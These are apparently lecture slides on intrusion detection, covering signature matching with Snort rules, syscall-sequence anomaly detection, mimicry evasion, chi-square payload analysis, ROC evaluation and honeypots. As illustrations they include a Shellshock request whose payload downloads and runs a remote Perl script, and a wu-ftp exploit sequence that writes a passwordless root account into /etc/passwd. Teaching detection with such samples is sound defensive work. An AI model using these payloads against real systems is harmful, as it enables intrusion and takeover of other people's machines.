

1 pass per packet regardless of *n*, but backtracking in case of mismatches

# **We can exploit the fact that patterns are partially overlapping; useful if we encounter a partial match (suffix) that is a prefx of another pattern.**

Does this packet match? blog.php  $||$ .pdf.pif  $||$ .pdf.exe  $|$  web/blop.pdf.exe Patterns:

Optimised multiple patterns matching: **Aho-Corasick** 



1 pass per packet regardless of *n*; backtracking reduced via failure function

#### **Further, Snort rules should include hints that restrict the search space.**

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET !6661:6668 (msg:"ET TROJAN IRC Channel join on non-standard port"; flow: to\_server,established; content: "JOIN |3a| #"; nocase; depth:8; reference:url,doc.emergingthreat s.net/bin/view/Main/2000351; classtype:policy-violation; sid: 2000351; rev:11;)

alert tcp \$HTTP\_SERVERS any -> \$EXTERNAL\_NET any (msg:"ET WEB SERVER Mambo.PerlBot Spreader IRC DDOS Attack Done Message"; flow: established, to\_server; content:"PRIVMSG| 20|"; content:"Attack"; fast\_pattern; within:50; content:"done"; within:8; classtype:trojan-activity; sid: 2017832; rev:1;)

# **Summary and agenda**

- 1. Introduction and motivation
- 2. Architecture and approaches
- 3. Misuse-based detection
	- challenging to create generic signatures with high sensitivity and specifcity that cannot be evaded
	- signatures also match on unsuccessful *attempts*, requires fltering of irrelevant alerts and refnement of rules
	- real-time IDS/signatures must be tuned for fast matching

# **4. Anomaly-based detection**

- How can HIDS and NIDS detect novel exploits?
- What are common building blocks in anomaly detection?
- 5. Evaluation of IDS accuracy
- 6. Recent developments

# **One approach in host-based IDS focuses on the sequence of system calls executed by an application.**

```
$ strace -p 14312
open("/lib/x86_64-linux-gnu/libcrypt.so.1", ...)
read(3, "\177ELF\2\1\1\0\0"..., 832)
fstat(3, \{st\_mode=S_IIFREG10644, ... \})mmap(NULL, 4096, ...)
mmap(NULL, 2327040, ...)
mprotect(0x7fd6d43e4000, 2097152, PROT_NONE)
mmap(0x7fd6d45e4000, 8192, ...)
mmap(0x7fd6d45e6000, 184832, ...)
close(3)
brk(0)
brk(0x22a6000)
mmap(NULL, 401408, ...)
open("/dev/urandom", ...)
fstat(3, \{st\_rdev=makedev(1, 9), \ldots\})read(3, "\354\25:\221\0\376\205"..., 32)
close(3)
```
# **For training the system call sequences are recorded during normal operation. All patterns of length** *k* **are added to a dictionary (trie).**

for  $k=3$ : open open read fstat read read fstat mmap fstat fstat mmap mmap mmap mmap mmap mprotect mmap mmap mprotect mmap mprotect mprotect mmap mmap mmap mmap mmap close mmap mmap close brk close close brk brk brk brk brk mmap brk brk mmap open mmap mmap open fstat open open fstat read fstat fstat read close read close

open write close socket bind listen accept read fork Exploit code (opens a remote shell) raises alerts:



# **However, intruders can evade this mechanism via a "mimicry" attack: most system calls can be nullifed by supplying invalid arguments.**

 Not nullifable:

exit, pause, alarm, fork, vhangup, setsid

# Exploit against wu-ftp:

```
setreuid(0,0), chroot("pub"), chdir("../../../../../../../../../"), 
chroot("/"), open("/etc/passwd", O_APPEND|O_WRONLY),	
write(fd, "toor:AAaaaaaaaaaaaa:0:0::/:/bin/sh", 33), close(fd), exit(0)
```
# Construction of stealth sequence:

read() write() close() munmap() sigprocmask() wait4() sigprocmask() sigaction() alarm() time() stat() read() alarm() sigprocmask() setreuid() ... fstat() mmap() read() close() munmap() brk() fcntl() setregid() open() fcntl() chroot() chdir() setreuid() lstat() lstat() lstat() lstat() ... write() time() open() fstat() mmap() read() close() munmap() brk() fcntl() setregid() open() fcntl() chroot() chdir() setreuid() lstat() lstat() lstat() lstat() open() fcntl() brk() fstat() lseek() getdents() lseek() getdents() time() stat() write() time() open() getpid() sigaction() socketcall() ... getrlimit() pipe() fork() fcntl() fstat() mmap() lseek() close() brk() ... write() munmap() munmap() munmap() exit()

# **One approach for anomaly-based detection in network-based IDS focuses on analysing the frequency distribution of characters in the payload data.**

#### Shellshock exploit via user agent:

GET /cgi-bin/php5 HTTP/1.1 Accept: \*/\* Accept-Language: en-us Accept-Encoding: gzip, deflate User-Agent: () { :;};/usr/bin/ perl -e 'print "Content-Type: text/plain\r\n\r\nXSUCCESS!"; system("killall -9 perl; wget http://somedomain.com/t3.log  $-0$  /tmp/t3.log; curl  $-0$  /tmp/ t3.log http://somedomain.com/ t3.log; perl /tmp/t3.log; rm -rf /tmp/t3.log\*");' Host: 10.17.1.76 Connection: Close

#### Character frequencies:



Comparison with reference data:



# **The IDS uses the chi-square statistic (goodness of ft) to determine whether characters in the payload are drawn from the same distribution.**

#### Training stage:

Monitor traffic and count characters to learn benign payload distribution

Sort characters in descending order, group multiple features into bins of suitable size (aggregating counts)

In detection stage, for each request do: Create identical bins (same sizes) and obtain observed bin frequencies *Oi*  Obtain expected bin frequencies, e.g.,  $E(Bin 1) = 0.2 \cdot 163 = 32.6$ Calculate  $\chi^2 = \sum ((O_i - E_j)^2 / E_i)$ Raise anomaly alert if  $x^2 > t$ 

# Benign payload distribution:





*how to* f*x threshold t ?* 

# **Agenda**

- 1. Introduction and motivation
- 2. Architecture and approaches
- 3. Misuse-based detection
- 4. Anomaly-based detection
	- HIDS analysing syscalls can be evaded (mimicry)
	- statistical properties of network packet payloads can be analysed to detect anomalous contents
	- building blocks: distance metric and threshold

# **5. Evaluation of IDS accuracy**

- How to fnd a threshold for anomaly detection?
- How to compare the accuracy of different IDS?
- 6. Recent developments

**In order to determine a suitable threshold value for anomaly-based techniques, the system has to be tested with manually labeled data.** 



Labeled dataset benign traffic **of of**  $\Box$   $\Box$   $\Box$   $\Box$   $\Box$ attack traffic (e.g., by DARPA/Lincoln Labs) **Receiver operating characteristic (ROC) curves visualise the trade-off between sensitivity and specifcity for different thresholds.** 



**ROC curves are useful to compare the accuracy of different detection techniques (e.g., alternative binnings of the payload distribution).** 



see Maxion & Roberts (2004) and the exercise on anomaly-based detection **1998** and 39

#### **TP and FP rates must be interpreted with care due to the base rate fallacy.**

You are tested positive for a seldom disease (1 in 10,000 have it). The test's TP rate is 99%, the TN rate is also 99%.

What is the likelihood that you have the disease? (*exercise task)* 

# **Agenda**

- 1. Introduction and motivation
- 2. Architecture and approaches
- 3. Misuse-based detection
- 4. Anomaly-based detection
- 5. Evaluation of IDS accuracy
	- labeled datasets required for tuning
	- ROC curves useful for benchmarking
	- very small base rate demands very small FP rates

# **6. Recent developments**

- Honeypot concepts
- Revival of HIDS
- IDS for special purposes

**Honeypots are "fake" information systems that are vulnerable on purpose. They are attractive targets, distracting intruders from production systems.** 

